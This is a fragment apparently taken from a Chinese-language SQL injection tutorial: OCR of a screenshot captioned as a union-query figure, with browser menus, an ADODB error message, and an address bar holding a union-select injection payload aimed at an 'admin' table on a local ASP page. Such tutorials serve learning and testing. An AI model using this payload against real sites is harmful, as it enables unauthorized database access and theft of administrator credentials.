 /js-lncode.asp, 行 47
图 8 联合查询
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://localhost/js-lncode.asp?fs=1&id=4&ord=%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13%20from%20admin
document.write(""); document.write("
"); document.write("
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。